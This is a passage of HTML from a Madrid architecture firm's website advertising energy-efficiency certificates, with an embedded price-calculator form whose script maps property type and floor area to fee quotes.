                            <ul id="menu-main-menu" class="menu codeless_megemenu"><li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1856 current_page_item" data-bg=""><a href="https://certificadoenergetico.es/">Principal</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/standard-layout/">Blog</a></li>
<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/contacto/">Contacto</a></li>
<li id="menu-item-1887" class="menu-item menu-item-type-custom menu-item-object-custom" data-bg=""><a href="tel:+34913766127"><font color="#10b8c7">Telf: 91 376 61 27</font></a></li>
</ul> 
                            </nav>
                        </div>
                         

                        <!-- #navigation -->

                         <!-- End custom menu here -->
                            		    	         <a href="#" class="mobile_small_menu open"></a>
                                                
                                                


                    </div>
                </div>
                                
                        </div>  
                                    
                        <!-- Responsive Menu -->
                <div class="row-fluid">
                    <div class="menu-small">
	
	<ul id="mobile-menu" class="menu codeless_megemenu"><li id="responsive-menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1856 current_page_item" data-bg=""><a href="https://certificadoenergetico.es/">Principal</a></li>
<li id="responsive-menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/standard-layout/">Blog</a></li>
<li id="responsive-menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/contacto/">Contacto</a></li>
<li id="responsive-menu-item-1887" class="menu-item menu-item-type-custom menu-item-object-custom" data-bg=""><a href="tel:+34913766127"><font color="#10b8c7">Telf: 91 376 61 27</font></a></li>
</ul>	
</div>  
                </div>
            <!-- End Responsive Menu -->
                                </header>

    </div>
    
     

    
        <div class="top_wrapper">
        
    

    <section id="slider-fullwidth"  class="slider ">
                                       
    
        <div class="codeless_slider_swiper  parallax_slider" style="height:650px"><div class="loading"><i class="moon-spinner icon-spin"></i></div><div class="codeless_slider_wrapper" data-start="transform: translateY(0px);" data-650="transform: translateY(-500px);"><div class="codeless-slider-container swiper-parent swiper_slider codeless_slider"  data-speed="800"  data-slidenumber="1" data-height="650"><div class="pagination-parent nav-thumbflip nav-slider">
                					<a class="prev" href="">
										<span class="icon-wrap"><i class="icon-angle-left"></i></span>
										<div class="text">PREV</div>
									</a>
									<a class="next" href="">
										<span class="icon-wrap"><i class="icon-angle-right"></i></span>
										<div class="text">SIGUIENTE</div>
									</a>
								</div><div class="swiper-wrapper">

<div class="swiper-slide" style="  background-color: ;  background-repeat: ;  background-size: ;  background-attachment: ;  background-position: ;  background-image: url('https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura_corporativo.png'); " data-color="dark"><div class="container"><div class="content  vertical_centered " style="position:absolute; left:50%; margin-left: -550px;  width:1100px; " data-start="opacity:1;" data-450="opacity: 0;"><h1 class="animated with_animation" data-maxfont="48px" data-animation="fadeInDown" style=" font-family: Open Sans;  font-weight: 700;  font-size: 48px;  text-align: center;  line-height: 40px;  letter-spacing: 1.8px;  text-transform: uppercase;  color: #ffffff;  background-color: rgba(0,0,0, 0);  padding-left: 0;  padding-right: 0;  padding-top: 0;  padding-bottom: 0; ">Certificación Energética de Edificios</h1><p class="animated with_animation" data-maxfont="20px" data-animation="fadeInDown"  style=" font-family: Open Sans;  font-weight: 400;  font-size: 20px;  text-align: center;  line-height: 32px;  text-transform: ;  color: #ffffff; ">Fundamenta Arquitectura | Arquitectos especializados en la realización de certificados de eficiencia energética de edificios o certificados energéticos en Madrid</p><div class="buttons animated with_animation colors-light align-center" data-animation="fadeIn"><a class="btn-bt default bordered" href="/contacto"><span>Contactar ahora</span><i class="moon-arrow-right-5"></i></a></div></div></div><div class="bg-overlay" style="background:#000000; opacity:0.45;"></div></div>

</div></div></div></div>
    </section>


       
<!-- .header -->
    
<section id="content" class="composer_content " style="background-color:#ffffff;">
        
            <div id="fws_6971d3e0dc622" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el section-style     " style="background-color: #f7f7f7; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title section_title inner-only_text "><h2 class="h1">Somos Expertos en Certificación energética de los siguientes tipos de edificios:</h2></div>
			</div> 
	</div> 
</div></div></div><div id="fws_6971d3e0ddbf5" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="background-color: #ffffff; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-4 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class=" services_medium style_3 wpb_content_element"><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura_vivienda-piso-chalet-unifamiliar-casa.png" alt="Services Image" /><h4><a href="#">Pequeño Residencial</a></h4><p>Certificados de eficiencia energética individuales para pisos, apartamentos o viviendas unifamiliares</p></div>
			</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class=" services_medium style_3 wpb_content_element"><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura-vivienda_colectiva-edificio-bloque.png" alt="Services Image" /><h4><a href="#">Residencial Colectivo</a></h4><p>Certificados de eficiencia energética colectivos para edificios de viviendas</p></div>
			</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class=" services_medium style_3 wpb_content_element"><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura-oficina-local-tienda-restaurante-bar.png" alt="Services Image" /><h4><a href="#">Pequeño Terciario</a></h4><p>Pequeñas oficinas, locales comerciales, restaurantes, bares, cafeterías, salas multiuso, etc.</p></div>
			</div> 
	</div> 
</div></div></div><div id="fws_6971d3e0dfb1a" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el section-style     " style="background-color: #10b8c7; padding-top: 30px ; padding-bottom: 30px ; " ><div  style="position: absolute;top: 0;"></div><div class="container  light"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="textbar style_1 wpb_content_element "><h2>¿Tiene alguna duda o desea contratar nuestros servicios?</h2><a href="/contacto" class="btn-bt default"><span>Contáctenos</span><i class="steadysets-icon-arrow-right"></i></a></div>
			</div> 
	</div> 
</div></div></div><div id="fws_6971d3e0e00e2" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="background-color: #ffffff; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<style>@media (max-width:480px){#cp_calculatedfieldsf_pform_1{min-height:1228px;}}@media (max-width:768px){#cp_calculatedfieldsf_pform_1{min-height:745px;}}@media (max-width:1024px){#cp_calculatedfieldsf_pform_1{min-height:526px;}}@media (min-width:1024px){#cp_calculatedfieldsf_pform_1{min-height:463px;}}</style><form name="cp_calculatedfieldsf_pform_1" id="cp_calculatedfieldsf_pform_1" action="https://certificadoenergetico.es/" method="post" enctype="multipart/form-data" onsubmit="return fbuilderjQuery.fbuilder.doValidate(this);" class="cff-form no-prefetch  cff-form-6 cp_cff_clean"  data-nonce="f834c28a4d">
<input type="hidden" name="cp_calculatedfieldsf_pform_psequence" value="_1" />
<input type="hidden" name="cp_calculatedfieldsf_id" value="6" />
<input type="hidden" name="cp_ref_page" value="https://certificadoenergetico.es" />
<pre style="display:none !important;"><script data-category="functional" type="text/javascript">form_structure_1=[[{"form_identifier":"","name":"fieldname11","shortlabel":"","index":0,"ftype":"fdropdown","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"Tipo de inmueble","size":"small","required":true,"choiceSelected":"Seleccione un tipo - Seleccione un tipo","showDep":true,"choices":["Seleccione un tipo","Piso","Vivienda Unifamiliar","Local","Oficina","Edificio Completo"],"choicesVal":["Seleccione un tipo","Piso","Vivienda Unifamiliar","Local","Oficina","Edificio Completo"],"choicesDep":[[],["fieldname12"],["fieldname15"],["fieldname16"],["fieldname18"],["fieldname17"]],"fBuild":{}},{"form_identifier":"","name":"fieldname12","shortlabel":"","index":1,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie del piso","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname15","shortlabel":"","index":2,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie de la vivienda unifamiliar","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 80 m2","Entre 81 y 180 m2","Entre 181 y 240 m2","Entre 241 y 350 m2","Entre 351 y 500 m2","Entre 501 y 750 m2","Entre 751 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 80 m2","Entre 81 y 180 m2","Entre 181 y 240 m2","Entre 241 y 350 m2","Entre 351 y 500 m2","Entre 501 y 750 m2","Entre 751 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname16","shortlabel":"","index":3,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie del local","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname18","shortlabel":"","index":4,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie de la oficina","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname17","shortlabel":"","index":5,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar este dato en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.\u003Cp\u003E","userhelpTooltip":false,"csslayout":"","title":"N\u00famero de viviendas","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Introduzca el n\u00famero de viviendas","Menos de 5 viviendas","Entre 6 y 10 viviendas","Entre 11 y 30 viviendas","Entre 31 y 60 viviendas","Entre 61 y 120 viviendas","Entre 121 y 180 viviendas","Entre 181 y 250 viviendas","M\u00e1s de 250 viviendas"],"choicesVal":["Introduzca el n\u00famero de viviendas","Menos de 5 viviendas","Entre 6 y 10 viviendas","Entre 11 y 30 viviendas","Entre 31 y 60 viviendas","Entre 61 y 120 viviendas","Entre 121 y 180 viviendas","Entre 181 y 250 viviendas","M\u00e1s de 250 viviendas"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname21","shortlabel":"","index":6,"ftype":"fCalculated","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"Superficie considerada","predefined":"","required":false,"size":"medium","toolbar":"default|mathematical","eq":"(function(){\nif(fieldname11==\u0022Piso\u0022) return fieldname12; if(fieldname11==\u0022Vivienda Unifamiliar\u0022) return fieldname15; if(fieldname11==\u0022Local\u0022) return fieldname16; if(fieldname11==\u0022Oficina\u0022) return fieldname18; if(fieldname11==\u0022Edificio Completo\u0022) return fieldname17;\n})();\n","optimizeEq":true,"eq_factored":"((function(){\nif(fieldname11==\u0022Piso\u0022) return fieldname12; if(fieldname11==\u0022Vivienda Unifamiliar\u0022) return fieldname15; if(fieldname11==\u0022Local\u0022) return fieldname16; if(fieldname11==\u0022Oficina\u0022) return fieldname18; if(fieldname11==\u0022Edificio Completo\u0022) return fieldname17;\n})();)","suffix":"","prefix":"","decimalsymbol":".","groupingsymbol":"","dependencies":[{"rule":"","complex":false,"fields":[""]}],"readonly":true,"hidefield":true,"fBuild":{}},{"form_identifier":"","name":"fieldname19","shortlabel":"","index":7,"ftype":"fCalculated","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"Honorarios parciales","predefined":"","required":false,"size":"small","toolbar":"default|mathematical","eq":"(function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();","optimizeEq":true,"eq_factored":"((function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();)","suffix":"","prefix":"","decimalsymbol":",","groupingsymbol":".","dependencies":[{"rule":"","complex":false,"fields":[""]}],"readonly":true,"hidefield":true,"fBuild":{}},{"form_identifier":"","name":"fieldname13","shortlabel":"","index":8,"ftype":"fCalculated","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003ENota: Los presentes honorarios incluyen todas las gestiones necesarias: Visita de inspecci\u00f3n, elaboraci\u00f3n del certificado energ\u00e9tico y registro del mismo en la D.G. de Industria, Energia y Minas de la Comunidad de Madrid, y obtenci\u00f3n de la preceptiva Etiqueta Energ\u00e9tica. Tasas administrativas y gastos de visado voluntario excluidos.","userhelpTooltip":false,"csslayout":"myclass","title":"Honorarios totales","predefined":"","required":false,"size":"small","toolbar":"default|mathematical","eq":"if(fieldname19 \u003E 0 ) jQuery('.myclass').show().children( '.field' ).removeClass( 'ignore' );\nelse jQuery('.myclass').hide().children( '.field' ).addClass( 'ignore' );\n\n(function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 